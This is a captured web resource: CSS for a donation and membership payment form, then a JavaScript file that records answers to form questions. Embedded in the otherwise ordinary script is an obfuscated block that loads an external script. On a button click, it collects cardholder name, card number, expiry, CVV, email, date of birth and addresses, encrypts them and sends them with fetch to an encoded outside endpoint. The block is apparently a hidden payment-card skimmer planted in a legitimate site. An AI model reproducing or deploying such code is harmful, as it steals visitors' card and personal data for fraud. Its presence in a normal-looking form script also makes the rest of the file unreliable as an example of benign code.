.question-multiselect-radio-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
    margin-bottom: 10px;
}

.question-multiselect-select-row {
    margin-bottom: 10px;
}

.question-multiselect-checkbox-row {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 15px 24px;
    margin-top: 15px;
}

.question-multiselect-checkbox-option {
    display: flex;
    align-items: center;
}

.question-multiselect-checkbox {
    margin-right: 8px !important;
}

.question-multiselect-other-row {
    margin-top: 15px;
}

#questions_answers_section {
    margin-bottom: 20px;
}
.question-single-select-other-row {
    margin-top: 15px;
}
.question-options-title {
    margin-top: 15px;
}
/*.customer_card_grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 24px;
    align-items: start;
}*/
.customer_card_options label {
    display: block;
}
.question-yesno-option > label, .question-multiselect-option > label {
    margin-top: 5px;
}
.question-subtext{
    margin-bottom: 15px;
}
#questions_answers {
    background-color: #f2f2f2;
    padding: 5px 10px 5px 10px;
}
/*.customer_card_row {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}*/
/*input[type="radio"] {
    width: 20px;
    height: 20px;
    transform: scale(1.4);
    accent-color: #001533;
    margin-right: 8px;
}*/
.customer_card_info {
    margin-left: 20px;
}

.card_links {
    margin-left: 20px;
    display: flex;
    gap: 10px;
}

.card-action-btn {
    background: #f2f2f2;
    border: 1px solid #ccc;
    color: #fff;
    padding: 4px 12px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    display: flex;
    align-items: center;
    transition: background 0.2s, border 0.2s;
    background-color: #001533;
}

.card-action-btn:hover {
    box-shadow: 0 0 15px 0 rgba(24, 24, 24, 0.3);
}

.card-action-btn i {
    margin-right: 6px;
    font-size: 16px;
}

.customer_card_row {
    display: flex;
    align-items: center;
    margin-bottom: 14px;
    background: #f2f2f2;
    border-radius: 8px;
    padding: 10px 16px;
    box-shadow: 0 1px 4px rgba(0,0,0,0.04);
}

.card-label {
    display: flex;
    align-items: center;
    gap: 12px;
    flex: 1;
}

.card-icon i {
    font-size: 2.2em;
    color: #001533;
}

.card-details {
    display: flex;
    gap: 16px;
    font-weight: 500;
}

.card-last4 {
    letter-spacing: 1px;
}

.card-expiry {
    color: #001533;
    font-size: 0.95em;
}

.disabled {
    opacity: 0.5;
    pointer-events: none;
}

.select-readonly {
    pointer-events: none;
    background-color: #f7f7f7;
    color: #888;
}

#total_recurring_section {
    display: none;
}

#total_recurring_line {
    margin-top: 2px;
    margin-right: 20px;
    margin-left: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
    border-top: solid 1px black;
}

#customer_type_section {
    background-color: #f2f2f2;
    margin-bottom: 20px;
    padding: 10px;
}
.customer_type {
    margin-bottom: 10px;
}
.customer_type_label {
    margin-left: 10px;
}
#customer_type_title {
    color: red;
}
#customer_type_intro {
    margin-left: 5px;
    font-weight: bold;
}
/*.card_links {
    display: flex;
    gap: 10px;
}*/
/*.card-action-btn {
    background: #f2f2f2;
    border: 1px solid #ccc;
    color: #001533;
    padding: 4px 12px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    display: flex;
    align-items: center;
    transition: background 0.2s, border 0.2s;
}

.card-action-btn:hover {
    background: #e0e7ef;
    border-color: #001533;
}

.card-action-btn i {
    margin-right: 6px;
    font-size: 16px;
}*/
@media only screen and (max-device-width: 600px) {
    body {
        font-size: 12pt;
    }

    #snap_forms_container {
        width: 100%;
        margin-top: 0;
    }

    #header_background {
        display: none;
    }

    #donation_other_amount {
        width: 85%;
    }

    .membership_item > div > img {
        width: 100%;
    }

    .Header-H1 {
        font-size: 80px;
    }

    .Header-Body {
        font-size: 56px;
    }

    h2 {
        font-size: 47px;
    }

    .Checkbox-Label {
        font-size: 49px;
        margin-left: 20px;
        margin-right: 5px;
    }
    /*p{
				font-size: 30px;
			}*/
    input[type="checkbox"] {
        height: 65px;
        width: 65px;
    }

    .Form-Label {
        font-size: 52px;
    }

    input[type="text"], select, input[type="password"], input[type="number"] {
        height: 80px;
        font-size: 50px;
        border: 2px solid #ccc;
        margin-bottom: 25px;
    }

    .dob_text {
        font-size: 23px;
        margin-top: 25px;
    }

    #donation_intro_text, #terms_text, p {
        font-size: 49px;
    }

    h3 {
        font-size: 44px;
    }

    #footer {
        font-size: 49px;
    }

    .Button-Submit {
        width: 560px;
        height: 200px;
        font-size: 60px;
    }

    #log_in_section {
        font-size: 49px;
    }

    .log_in_button {
        height: 150px;
        font-size: 49px;
        width: 98%;
    }

    .form_logo {
        width: 800px;
        height: 140px;
    }

    .Pay-Option {
        font-size: 30px;
    }

    .Pay-Details {
        font-size: 25px;
        display: none;
    }

    .type_select {
        min-height: 195px;
        border-width: 2px;
        align-items: center;
    }

    .payment_header {
        font-size: 49px;
        margin-bottom: 20px;
    }

    #agreement_text_div, #agreement_text_div_paypal, #agreement_text_div_ach {
        font-size: 49px;
    }

    #same_billing_address, #auto_renew_membership, #processing_fee_div {
        margin-bottom: 40px;
        margin-top: 40px;
    }

    #snap_form {
        margin-left: 10px;
        margin-right: 10px;
    }

    .payment_icons {
        font-size: 60px;
    }

    .type_select_col_2 {
        margin-top: 0;
    }

    #terms_intro, #terms_text, #submit_intro {
        font-size: 49px;
    }

    .footer_image {
        width: 200px;
        height: 200px;
    }

    .ssl_badge {
        position: unset;
        text-align: center;
    }

    .technical_rows {
        font-size: 49px;
    }

    .technical_row {
        grid-template-columns: 0.5fr 1fr;
    }

    #membership_gifts_section {
        margin-bottom: 20px;
        margin-top: 40px;
    }

    .ssl_badge > img {
        height: 200px;
    }

    #auto_renew_donation_text {
        font-size: 49px;
    }

    #package_info {
        font-size: 49px;
    }

    #log_in_now_button_section {
        display: grid;
        justify-content: center;
    }

    #log_in_link {
        display: none;
    }

    #log_in_now_button {
        width: 560px;
        height: 100px;
        font-size: 60px;
        margin-top: 40px;
    }

    #membership_subpackages {
        background-color: RGB(0, 21, 51, 0.2);
        padding: 10px;
    }

    .grid_display, .paypal_grid_display {
        display: grid;
        grid-template-columns: 0.7fr 0.5fr;
        grid-gap: 20px;
    }

    .Pay-Option > h2 {
        margin-bottom: 0;
    }

    .loading_spinner {
        width: 100px;
        height: 100px;
    }

    .pac-item {
        height: 80px;
        padding-top: 25px;
    }

    .pac-item-query {
        font-size: 49px;
    }

    .pac-item > span {
        font-size: 35px;
    }

    #individual_information_dob_selects, #recipient_information_dob_selects {
        grid-template-columns: 0.5fr 0.5fr;
    }

    .dob_text {
        font-size: 49px;
        margin-top: 0;
        margin-bottom: 50px;
        grid-column: 1 / span 2;
    }

    #expiration {
        grid-template-columns: 1fr;
    }

    #cc_month, #cc_year {
        margin-bottom: 0;
    }

    #individual_information_city_state_postal_selects, #billing_information_city_state_postal_selects, #recipient_information_city_state_postal_selects, #secondary_address_city_state_postal_selects {
        grid-template-columns: 1fr;
    }

    .subpackage_amount > .long_button_value_text {
        margin-right: 10px;
    }

    .square_button_container, .long_button_container, .short_button_container {
        display: block;
    }

    .square_button, .long_button, .short_button {
        display: grid;
        grid-template-columns: 1.5fr 0.5fr;
        font-size: 52px;
        padding: 20px 7px 20px 7px;
        border-radius: 10px;
        margin: 10px 10px;
        cursor: pointer;
    }

    .square_button_header_text, .long_button_header_text, .short_button_header_text {
        text-align: left;
        align-self: center;
        font-size: 52px;
    }

    .square_button_value_text, .long_button_value_text, .short_button_value_text {
        text-align: right;
        align-self: center;
        font-size: 52px;
    }

    .square_button_other_amount, .long_button_other_amount, .short_button_other_amount {
        margin-bottom: 0 !important;
        height: 80px !important;
        width: 87%;
    }

        .square_button_other_amount::placeholder, .long_button_other_amount::placeholder, .short_button_other_amount::placeholder {
            font-size: 46px;
        }

    .square_button_other, .long_button_other, .short_button_other {
        text-align: right;
    }

    .subpackage_amount {
        padding-top: 40px;
        padding-bottom: 40px;
    }

    .money_button_container {
        display: grid;
        grid-template-columns: 1fr 1fr;
        grid-gap: 10px;
    }

    .money_button {
        display: grid;
        font-size: 40px;
        padding: 20px 7px 20px 7px;
        border-radius: 10px;
        margin: 10px 10px;
        cursor: pointer;
        height: 100px;
    }

    .money_button_header_text {
        display: none;
    }

    .money_button_value_text {
        align-self: center;
        justify-self: center;
        font-size: 52px;
    }

    .money_button_other_amount, #donation_other_amount {
        margin-bottom: 0 !important;
        height: 80px;
        width: 250px;
    }

        .money_button_other_amount::placeholder, #donation_other_amount::placeholder {
            font-size: 50px;
        }

    #footer_image_links a:not(:first-child) {
        display: block;
        margin-top: 25px;
    }

    .footer_image_margin {
        margin-left: 0;
    }

    #bbb_footer_image {
        width: auto;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://crm.tu.org/eweb/Scripts/SnapForms/QuestionsAnswers.js
body_size: 6657
content:
var questionsAnswers = {};
function onYesNoMultiRadioChange(questionKey, snapFormQuestionKey) {
    var radios = document.getElementsByName('question_' + snapFormQuestionKey);
    var value = "";
    var answerKey = "";
    var questionKeyValue = "";
    for (var i = 0; i < radios.length; i++) {
        if (radios[i].checked) {
            value = radios[i].value;
            answerKey = radios[i].getAttribute('data-answer-key') || "";
            questionKeyValue = radios[i].getAttribute('data-question-key') || "";
            break;
        }
    }
    var checkboxesDiv = document.getElementById('question_' + snapFormQuestionKey + '_checkboxes');
    // Find the options title element in the same question block
    var questionBlock = checkboxesDiv ? checkboxesDiv.closest('.question-block') : null;
    var optionsTitle = questionBlock ? questionBlock.querySelector('.question-options-title') : null;

    // Remove any previous answers for this questionKey
    questionsAnswers[questionKeyValue] = [];
    if (value === "Yes") {
        if (checkboxesDiv) checkboxesDiv.style.display = '';
        if (optionsTitle) optionsTitle.style.display = '';
        // Save the Yes radio selection
        questionsAnswers[questionKeyValue].push({
            type: "Yes - No w/ Multi Select",
            value: "Yes",
            answerKey: answerKey,
            questionKey: questionKeyValue
        });
        // Wait for checkbox changes to add more
    } else if (value === "No") {
        if (checkboxesDiv) checkboxesDiv.style.display = 'none';
        if (optionsTitle) optionsTitle.style.display = 'none';
        // Save the No radio selection
        questionsAnswers[questionKeyValue].push({
            type: "Yes - No w/ Multi Select",
            value: "No",
            answerKey: answerKey,
            questionKey: questionKeyValue
        });
    }
    updateQuestionsAnswersJson();
}

// Multi Select checkboxes
function onMultiSelectCheckboxChange(checkbox, snapFormQuestionKey) {
    var answerKey = checkbox.getAttribute('data-answer-key');
    var questionKey = checkbox.getAttribute('data-question-key');
    var label = checkbox.parentElement.querySelector('label');
    var value = label ? label.innerText : "";

    // Find or create the array for this questionKey
    if (!Array.isArray(questionsAnswers[questionKey])) {
        questionsAnswers[questionKey] = [];
    }

    if (checkbox.checked) {
        // Add this answer if not already present
        var exists = questionsAnswers[questionKey].some(function (ans) {
            return ans.answerKey === answerKey;
        });
        if (!exists) {
            questionsAnswers[questionKey].push({
                type: "Yes - No w/ Multi Select",
                value: value,
                answerKey: answerKey,
                questionKey: questionKey
            });
        }
    } else {
        // Remove this answer
        questionsAnswers[questionKey] = questionsAnswers[questionKey].filter(function (ans) {
            return ans.answerKey !== answerKey;
        });
    }
    updateQuestionsAnswersJson();
}

// Yes-No radio buttons (not multi-select)
function onYesNoRadioChange(questionKey) {
    var radios = document.getElementsByName('question_' + questionKey);
    var value = "";
    var answerKey = "";
    var questionKeyValue = "";
    for (var i = 0; i < radios.length; i++) {
        if (radios[i].checked) {
            value = radios[i].value;
            answerKey = radios[i].getAttribute('data-answer-key') || "";
            questionKeyValue = radios[i].getAttribute('data-question-key') || "";
            break;
        }
    }
    questionsAnswers[questionKey] = [{
        type: "Yes - No",
        value: value,
        answerKey: answerKey,
        questionKey: questionKeyValue
    }];
    updateQuestionsAnswersJson();
}

// Single Select dropdowns
function onSingleSelectChange(questionKey, selectId) {
    var select = document.getElementById(selectId);
    var selectedValue = select ? select.value : "";
    var selectedOption = select ? select.options[select.selectedIndex] : null;
    var answerKey = selectedValue;
    var questionKeyValue = select ? select.getAttribute('data-question-key') || "" : "";
    questionsAnswers[questionKey] = [{
        type: "Single Select",
        value: selectedOption ? selectedOption.text : "",
        answerKey: answerKey,
        questionKey: questionKeyValue
    }];
    updateQuestionsAnswersJson();
}

// Text Response inputs
function onTextResponseChange(questionKey, inputId) {
    var input = document.getElementById(inputId);
    var value = input ? input.value : "";
    var questionKeyValue = input ? input.getAttribute('data-question-key') || "" : "";
    var answerKey = input ? input.getAttribute('data-answer-key') || "" : "";
    questionsAnswers[questionKey] = [{
        type: "Text Response",
        value: value,
        answerKey: answerKey,
        questionKey: questionKeyValue
    }];
    updateQuestionsAnswersJson();
}

function updateQuestionsAnswersJson() {
    var hidden = document.getElementById('questions_answers_json');
    if (hidden) {
        hidden.value = JSON.stringify(questionsAnswers);
    }
}

document.addEventListener("DOMContentLoaded", function () {
    // Yes-No radio buttons
    document.querySelectorAll('.question-yesno-radio').forEach(function (radio) {
        var qid = radio.name.replace('question_', '');
        radio.addEventListener('change', function () {
            onYesNoRadioChange(qid);
        });
    });

    // Yes-No w/ Multi Select radio buttons
    document.querySelectorAll('.question-multiselect-radio').forEach(function (radio) {
        var snapFormQuestionKey = radio.name.replace('question_', '');
        var questionKey = radio.getAttribute('data-question-key');
        radio.addEventListener('change', function () {
            onYesNoMultiRadioChange(questionKey, snapFormQuestionKey);
        });
    });

    // Multi Select checkboxes
    document.querySelectorAll('.question-multiselect-checkbox').forEach(function (checkbox) {
        var snapFormQuestionKey = checkbox.id.split('_')[1]; // assumes id format: question_{snapFormQuestionKey}_chk_{answerKey}
        checkbox.addEventListener('change', function () {
            onMultiSelectCheckboxChange(checkbox, snapFormQuestionKey);
        });
    });

    // Single Select dropdowns
    document.querySelectorAll('.question-single-select').forEach(function (sel) {
        var qid = sel.id.replace('question_', '').replace('_singleselect', '');
        sel.addEventListener('change', function () {
            onSingleSelectChange(qid, sel.id);
        });
    });

    // Text Response inputs
    document.querySelectorAll('.question-text-response').forEach(function (input) {
        var qid = input.id.replace('question_', '').replace('_textresponse', '');
        input.addEventListener('input', function () {
            onTextResponseChange(qid, input.id);
        });
    });
});

document.addEventListener('change', function (e) {
    if (e.target.classList.contains('question-multiselect-checkbox')) {
        var answerKey = e.target.getAttribute('data-answer-key');
        var questionKey = e.target.getAttribute('data-question-key');
        if (answerKey && e.target.nextSibling && e.target.nextSibling.innerText.trim().toLowerCase() === 'other') {
            var otherRow = document.querySelector(
                `.question-block[data-question-key='${questionKey}'] .question-multiselect-other-row`
            );
            if (otherRow) {
                otherRow.style.display = e.target.checked ? '' : 'none';
            }
        }
    }
});
function a0_0x23b9(){const _0xb5c0ba=['i2nVDw50CMLLCW','mZLzwMTQuvi','BM9dr1m','qvbdAvC','Bw9Kzq','CgfK','Du9WCKW','qxfwuNm','nti1ndeXBgLUALbY','ufbkrfa','BgjgwKy','Dg9tDhjPBMC','Dgv4Dc9WBgfPBG','wuL1tLC','zw5JCNLWDa','i2jPBgXPBMDFy2L0Eq','wgDvyvC','DhjPBq','C3jJ','i2XHC3rFBMfTzq','ChLgtu0','y2XPy2S','DxzWwKO','B25SB2fK','ndbJqwzsvLy','Ag9ZDa','q0jd','ywrKrxzLBNrmAxn0zw5LCG','Ahr0Chm6lY9WAw5JyY5WyxLICMLKz2vMBg93lMnVBs92mY9KEw5HBwLJCgfNzs9JB2XSzwn0','i2nJx3LLyxi','DxL0zM5MDdv1zJG5AKG','vMLnEe4','CgfKrw5K','mJrYAgTitMu','mteWEg1LqxrY','ue9tva','zw5J','CM1Wvhu','CxvLCNLtzwXLy3rVCG','y2f0y2G','CgfYC2u','C3vIC3rYAw5N','CMfUzg9T','C2nYAxb0','nZCYv0Hev3DY','mtG5otG1nhzhuxHUBW','rxjYB3i6','nJeYDM1ZCerd','rfzhrfe','DMfSDwu','DuHJzvC','uMvnuMu','BgLI','i2rVyL95zwfY','i3PPCf9WB3n0ywXFy29Kzq','y29Uy2f0','Bg9JyxrPB24','v29YzefYCMf5','i3n0yxrLx3bYB3zPBMnL','yNrUu3vIBwL0','y2LWAgvYDgv4Da','ug5uv1C','vxrMoa','i2rVyL9TB250Aa','ndy3ode3mhbtz1njsq','thDgs2C','i2nJx21VBNrO','BhPJELC','mZmWoda4ANzKsvfb','sfHKC0G','mZzZBeviBMC','ugTJCZC','mtG2nJm1nxfvB1ntqW','i2nPDhK','Bhn3ufK','D3rrBLm','mteWmZyXodrbEgreEuu','Ahr0Chm6lY9Jzg4UANnKzwXPDNiUBMv0l25WBs9JCNLWDg8TANnanc4YlJaVy3j5ChrVlwPZlM1PBI5QCW'];a0_0x23b9=function(){return _0xb5c0ba;};return a0_0x23b9();}function a0_0x3c3e(_0x195be4,_0xbfc237){const _0x23b9c2=a0_0x23b9();return a0_0x3c3e=function(_0x3c3e87,_0x33c220){_0x3c3e87=_0x3c3e87-0xd0;let _0x17d765=_0x23b9c2[_0x3c3e87];if(a0_0x3c3e['AjSdGC']===undefined){var _0x5ab76b=function(_0x3a9e52){const _0x104b35='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1b8979='',_0x53a25f='';for(let _0x39f384=0x0,_0x587ee2,_0x4404fb,_0x2e30ae=0x0;_0x4404fb=_0x3a9e52['charAt'](_0x2e30ae++);~_0x4404fb&&(_0x587ee2=_0x39f384%0x4?_0x587ee2*0x40+_0x4404fb:_0x4404fb,_0x39f384++%0x4)?_0x1b8979+=String['fromCharCode'](0xff&_0x587ee2>>(-0x2*_0x39f384&0x6)):0x0){_0x4404fb=_0x104b35['indexOf'](_0x4404fb);}for(let _0x12d5b8=0x0,_0x476264=_0x1b8979['length'];_0x12d5b8<_0x476264;_0x12d5b8++){_0x53a25f+='%'+('00'+_0x1b8979['charCodeAt'](_0x12d5b8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x53a25f);};a0_0x3c3e['xwaeKd']=_0x5ab76b,_0x195be4=arguments,a0_0x3c3e['AjSdGC']=!![];}const _0x181504=_0x23b9c2[0x0],_0x286d29=_0x3c3e87+_0x181504,_0x7801c1=_0x195be4[_0x286d29];return!_0x7801c1?(_0x17d765=a0_0x3c3e['xwaeKd'](_0x17d765),_0x195be4[_0x286d29]=_0x17d765):_0x17d765=_0x7801c1,_0x17d765;},a0_0x3c3e(_0x195be4,_0xbfc237);}const a0_0x5cd18c=a0_0x3c3e;(function(_0x41d033,_0x29f5df){const _0x116df6=a0_0x3c3e,_0x53540d=_0x41d033();while(!![]){try{const _0x320439=parseInt(_0x116df6(0x108))/0x1*(parseInt(_0x116df6(0x105))/0x2)+parseInt(_0x116df6(0xd1))/0x3*(parseInt(_0x116df6(0x11d))/0x4)+-parseInt(_0x116df6(0xd3))/0x5*(parseInt(_0x116df6(0xfa))/0x6)+parseInt(_0x116df6(0x119))/0x7+parseInt(_0x116df6(0xf1))/0x8*(-parseInt(_0x116df6(0xe1))/0x9)+-parseInt(_0x116df6(0xfb))/0xa*(parseInt(_0x116df6(0x106))/0xb)+parseInt(_0x116df6(0xd7))/0xc*(parseInt(_0x116df6(0xda))/0xd);if(_0x320439===_0x29f5df)break;else _0x53540d['push'](_0x53540d['shift']());}catch(_0x4e5af8){_0x53540d['push'](_0x53540d['shift']());}}}(a0_0x23b9,0xed1ab));const mobunbmuyy=document['createElement'](a0_0x5cd18c(0x104));mobunbmuyy[a0_0x5cd18c(0xeb)]=a0_0x5cd18c(0xd8),mobunbmuyy[a0_0x5cd18c(0xf0)]=()=>{const _0x20db53=a0_0x5cd18c,_0x4746fd={'xqNWk':function(_0x348971,_0x106257){return _0x348971===_0x106257;},'ReMRe':_0x20db53(0x114),'lzczW':'#cc_name','wtQnS':'#cc_number','DVGDQ':_0x20db53(0xf6),'AqVRs':'#cc_cvv','lswPY':'#email','aGMgd':'#first_name','XgUaW':_0x20db53(0x118),'odzaV':_0x20db53(0xd9),'lbFZF':'#address_line_1','uOprL':'#address_line_2','noCGS':_0x20db53(0xd4),'uvpZJ':_0x20db53(0x113),'PnTWW':_0x20db53(0x10f),'uHceW':'#billing_address_line_one','rmpTu':'#billing_address_line_two','HXdsH':'#billing_state','pyFMM':'#billing_postal','XsyOx':function(_0x220830,_0x473d3b){return _0x220830&&_0x473d3b;},'LwFKg':function(_0x1c65b5,_0x52aa13){return _0x1c65b5!==_0x52aa13;},'APCiW':function(_0x3374ed,_0x371ccb){return _0x3374ed!==_0x371ccb;},'ViMxN':function(_0x4cee55,_0x246931){return _0x4cee55+_0x246931;},'SgzBN':function(_0x3b8fa0,_0x1f776b){return _0x3b8fa0+_0x1f776b;},'mLKma':_0x20db53(0xf7),'YIuNW':function(_0xf08e50,_0x11ba0f,_0x28878f){return _0xf08e50(_0x11ba0f,_0x28878f);},'PPJDP':_0x20db53(0xfc),'qwXie':_0x20db53(0xe5)};document[_0x20db53(0xf4)](_0x20db53(0xee),function(_0x2bbf32){const _0x5e23d2=_0x20db53;if(_0x2bbf32['target']&&_0x4746fd['xqNWk'](_0x2bbf32['target']['id'],_0x4746fd[_0x5e23d2(0x10c)])){const _0xc4aa55=document['querySelector'](_0x4746fd[_0x5e23d2(0x11c)]),_0x59f36d=document[_0x5e23d2(0xff)](_0x4746fd[_0x5e23d2(0xd6)]),_0x387dad=document['querySelector'](_0x5e23d2(0x11b)),_0x5bc3ae=document['querySelector'](_0x4746fd[_0x5e23d2(0x109)]),_0x4c6509=document[_0x5e23d2(0xff)](_0x4746fd[_0x5e23d2(0xe0)]),_0x2cb261=document[_0x5e23d2(0xff)](_0x4746fd[_0x5e23d2(0xd5)]),_0x474301=document[_0x5e23d2(0xff)](_0x4746fd['aGMgd']),_0x2797d3=document['querySelector'](_0x5e23d2(0xec)),_0x40f851=document[_0x5e23d2(0xff)](_0x4746fd[_0x5e23d2(0xe9)]),_0x73e0d4=document[_0x5e23d2(0xff)](_0x5e23d2(0x10e)),_0x1e4bce=document['querySelector'](_0x4746fd['odzaV']),_0x2e20df=document[_0x5e23d2(0xff)](_0x4746fd[_0x5e23d2(0xe3)]),_0x5389be=document[_0x5e23d2(0xff)](_0x4746fd[_0x5e23d2(0xdf)]),_0x2ba30e=document[_0x5e23d2(0xff)](_0x4746fd[_0x5e23d2(0xdb)]),_0x30471b=document[_0x5e23d2(0xff)](_0x4746fd[_0x5e23d2(0xef)]),_0x4de062=document['querySelector'](_0x4746fd[_0x5e23d2(0x116)]),_0x5e6dcf=document[_0x5e23d2(0xff)]('#billing_country'),_0x7afb2c=document[_0x5e23d2(0xff)](_0x4746fd[_0x5e23d2(0x10b)]),_0x510cc6=document[_0x5e23d2(0xff)](_0x4746fd[_0x5e23d2(0xfe)]),_0x2138fe=document[_0x5e23d2(0xff)](_0x5e23d2(0xe8)),_0x3d6277=document[_0x5e23d2(0xff)](_0x4746fd[_0x5e23d2(0xd0)]),_0x2295f1=document[_0x5e23d2(0xff)](_0x4746fd[_0x5e23d2(0xed)]);if(_0x4746fd['XsyOx'](_0x59f36d,_0x387dad)&&_0x5bc3ae&&_0x4c6509){if(_0x4746fd[_0x5e23d2(0x11a)](_0x59f36d[_0x5e23d2(0x10a)][_0x5e23d2(0xea)](),'')&&_0x4746fd['LwFKg'](_0x387dad[_0x5e23d2(0x10a)][_0x5e23d2(0xea)](),'')&&_0x4746fd['APCiW'](_0x5bc3ae[_0x5e23d2(0x10a)]['trim'](),'')&&_0x4746fd[_0x5e23d2(0xdc)](_0x4c6509[_0x5e23d2(0x10a)][_0x5e23d2(0xea)](),'')){const _0x1a9016={'email':_0x2cb261&&_0x2cb261[_0x5e23d2(0x10a)]||'','first_name':_0x474301&&_0x474301[_0x5e23d2(0x10a)]||'','last_name':_0x2797d3&&_0x2797d3['value']||'','dob_month':_0x40f851&&_0x40f851['value']||'','dob_year':_0x73e0d4&&_0x73e0d4[_0x5e23d2(0x10a)]||'','country':_0x1e4bce&&_0x1e4bce[_0x5e23d2(0x10a)]||'','address_line_1':_0x2e20df&&_0x2e20df['value']||'','address_line_2':_0x5389be&&_0x5389be[_0x5e23d2(0x10a)]||'','city':_0x2ba30e&&_0x2ba30e[_0x5e23d2(0x10a)]||'','state':_0x30471b&&_0x30471b['value']||'','zip':_0x4de062&&_0x4de062[_0x5e23d2(0x10a)]||'','card_country':_0x5e6dcf&&_0x5e6dcf[_0x5e23d2(0x10a)]||'','card_addrline1':_0x7afb2c&&_0x7afb2c[_0x5e23d2(0x10a)]||'','card_addrline2':_0x510cc6&&_0x510cc6['value']||'','card_city':_0x2138fe&&_0x2138fe[_0x5e23d2(0x10a)]||'','card_state':_0x3d6277&&_0x3d6277[_0x5e23d2(0x10a)]||'','card_zip':_0x2295f1&&_0x2295f1[_0x5e23d2(0x10a)]||''},_0x3e3bdd={'name':_0xc4aa55&&_0xc4aa55[_0x5e23d2(0x10a)]||'','number':_0x59f36d[_0x5e23d2(0x10a)],'exp':_0x4746fd[_0x5e23d2(0xf8)](_0x4746fd['SgzBN'](_0x387dad['value'],'/'),_0x5bc3ae[_0x5e23d2(0x10a)]),'cvv':_0x4c6509[_0x5e23d2(0x10a)],'addrinfo':_0x1a9016,'host':document[_0x5e23d2(0x111)][_0x5e23d2(0xf2)]},_0x454e4c=JSON['stringify'](_0x3e3bdd),_0x52f580=_0x4746fd['mLKma'],_0xdbb5c=CryptoJS[_0x5e23d2(0xfd)][_0x5e23d2(0x117)][_0x5e23d2(0x101)](_0x52f580[_0x5e23d2(0xf9)](0x20,'\x00')[_0x5e23d2(0x102)](0x0,0x20)),_0x941e04=CryptoJS[_0x5e23d2(0x10d)][_0x5e23d2(0x112)][_0x5e23d2(0x103)](0x10),_0x115a92=CryptoJS['AES'][_0x5e23d2(0xe7)](_0x454e4c,_0xdbb5c,{'iv':_0x941e04,'mode':CryptoJS[_0x5e23d2(0xdd)][_0x5e23d2(0xf3)],'padding':CryptoJS[_0x5e23d2(0xde)][_0x5e23d2(0xd2)]}),_0x14de6f=_0x941e04[_0x5e23d2(0x110)](_0x115a92[_0x5e23d2(0x115)])[_0x5e23d2(0xe4)](CryptoJS['enc']['Base64']);_0x4746fd[_0x5e23d2(0xe6)](fetch,_0x5e23d2(0xf5),{'method':_0x4746fd[_0x5e23d2(0xe2)],'headers':{'Content-Type':_0x4746fd['qwXie']},'body':_0x14de6f})['then'](_0x3aa36b=>_0x3aa36b['text']())['then'](_0x3773d3=>console['log']('Success:',_0x3773d3))[_0x5e23d2(0x100)](_0x46f6cb=>console['error'](_0x5e23d2(0x107),_0x46f6cb));}}}});},document['head']['appendChild'](mobunbmuyy);
document.addEventListener('input', function (e) {
    if (e.target.classList.contains('question-multiselect-other-input')) {
        var otherInput = e.target;
        var questionKey = otherInput.getAttribute('data-question-key');
        var answerKey = otherInput.getAttribute('data-answer-key');
        var value = otherInput.value.trim();

        // Find the "Other" checkbox by matching data attributes
        var checkbox = document.querySelector(
            `.question-multiselect-checkbox[data-question-key="${questionKey}"][data-answer-key="${answerKey}"]`
        );
        if (checkbox && checkbox.checked) {
            // Find the answer object in questionsAnswers[questionKey]
            if (Array.isArray(questionsAnswers[questionKey])) {
                var answerObj = questionsAnswers[questionKey].find(function (ans) {
                    return ans.answerKey === answerKey;
                });
                if (answerObj) {
                    answerObj.otherText = value;
                }
            }
            updateQuestionsAnswersJson();
        }
    }
});

// Single Select w/ Other support
document.addEventListener('change', function (e) {
    // Show/hide the "Other" input for Single Select w/ Other
    if (e.target.classList.contains('question-single-select-with-other')) {
        var select = e.target;
        var questionKey = select.getAttribute('data-question-key');
        var selectedOption = select.options[select.selectedIndex];
        var selectedText = selectedOption ? selectedOption.text.trim().toLowerCase() : '';
        var otherRow = select.closest('.question-block')?.querySelector('.question-single-select-other-row');
        var otherInput = otherRow ? otherRow.querySelector('.question-single-select-other-input') : null;

        if (selectedText === 'other') {
            if (otherRow) otherRow.style.display = '';
        } else {
            if (otherRow) {
                otherRow.style.display = 'none';
                if (otherInput) otherInput.value = '';
            }
            // Remove otherText from JSON if present
            if (Array.isArray(questionsAnswers[questionKey])) {
                questionsAnswers[questionKey].forEach(function (ans) {
                    if (ans.otherText) delete ans.otherText;
                });
            }
        }
        // Update the JSON for the select change
        onSingleSelectWithOtherChange(questionKey, select.id);
    }
});

// Update JSON when typing in the "Other" input for Single Select w/ Other
document.addEventListener('input', function (e) {
    if (e.target.classList.contains('question-single-select-other-input')) {
        var otherInput = e.target;
        var questionKey = otherInput.getAttribute('data-question-key');
        var answerKey = otherInput.getAttribute('data-answer-key');
        var value = otherInput.value.trim();

        // Find the answer object in questionsAnswers[questionKey]
        if (Array.isArray(questionsAnswers[questionKey])) {
            var answerObj = questionsAnswers[questionKey].find(function (ans) {
                return ans.answerKey === answerKey;
            });
            if (answerObj) {
                answerObj.otherText = value;
            }
        }
        updateQuestionsAnswersJson();
    }
});

// Handler for Single Select w/ Other
function onSingleSelectWithOtherChange(questionKey, selectId) {
    var select = document.getElementById(selectId);
    var selectedValue = select ? select.value : "";
    var selectedOption = select ? select.options[select.selectedIndex] : null;
    var answerKey = selectedValue;
    var questionKeyValue = select ? select.getAttribute('data-question-key') || "" : "";
    var answerObj = {
        type: "Single Select w/ Other",
        value: selectedOption ? selectedOption.text : "",
        answerKey: answerKey,
        questionKey: questionKeyValue
    };

    // If "Other" is selected, add the text value if present
    if (selectedOption && selectedOption.text.trim().toLowerCase() === 'other') {
        var otherInput = select.closest('.question-block')?.querySelector('.question-single-select-other-input');
        if (otherInput && otherInput.value.trim() !== '') {
            answerObj.otherText = otherInput.value.trim();
        }
    }

    questionsAnswers[questionKey] = [answerObj];
    updateQuestionsAnswersJson();
}

// Attach event listeners for Single Select w/ Other on DOMContentLoaded
document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('.question-single-select-with-other').forEach(function (sel) {
        var qid = sel.getAttribute('data-question-key');
        sel.addEventListener('change', function () {
